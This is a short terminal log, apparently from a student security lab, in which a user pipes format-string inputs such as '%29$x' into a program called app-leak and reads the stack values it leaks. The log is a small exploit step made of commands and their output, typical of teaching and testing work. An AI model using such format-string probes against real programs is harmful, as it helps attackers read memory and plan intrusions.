 kiet@kiet-Aspire-E5-576:~/Downloads/lab4$ python -c 'print("%29$x")' | ./app-leak
00000001.22222222.ffffffff.%29$x
ffffffff
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$ python -c 'print("%29$d")' | ./app-leak
00000001.22222222.ffffffff.%29$d
-1
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$